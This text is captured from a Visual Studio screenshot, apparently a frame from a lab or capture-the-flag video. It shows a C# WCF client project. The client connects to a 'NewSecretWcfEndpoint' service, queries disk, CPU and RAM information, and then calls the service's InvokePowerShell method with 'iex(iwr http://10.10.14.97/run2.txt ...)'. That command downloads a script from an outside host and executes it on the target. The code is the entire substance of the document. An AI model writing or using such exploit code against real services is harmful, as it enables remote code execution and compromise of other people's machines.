 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) wcf MM
Debug Any CPU Client Start Live Share
Server Explorer
Toolbox
Program.cs* Remoting.cs Program.cs Program.cs [Design]
Client Client.Client Main()
1 using RemotingSample;
2 using System;
3 using System.ServiceModel;
4
5 namespace Client {
6
0 references
7 public class Client
8 {
0 references
9 public static void Main() {
10 ChannelFactory<IWcfService> channelFactory = new ChannelFactory<IWcfService>(
11 new NetTcpBinding(SecurityMode.Transport),"net.tcp://localhost:8889/wcf/NewSecretWcfEndpoint"
12 );
13 IWcfService client = channelFactory.CreateChannel();
14 Console.WriteLine(client.GetDiskInfo());
15 Console.WriteLine(client.GetCpuInfo());
16 Console.WriteLine(client.GetRamInfo());
17 Console.WriteLine(client.InvokePowerShell("iex(iwr http://10.10.14.97/run2.txt -usebasicparsing)"));
18 }
19 }
20 }
100 % No issues found Ln: 17 Ch: 44 SPC CRLF
Output
Show output from: Build
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+ü)
Solution 'wcf' (3 of 3 projects)
Client
Properties
References
App.config
Program.cs
RemotingLibrary
Properties
References
packages.config
Remoting.cs
Server
Connected Services
Properties
References
App.config
Program.cs
Solution Explorer Git Changes
Properties
Ready Add to Source Control 1
Type here to search ENG 08:59
27/04/2021 10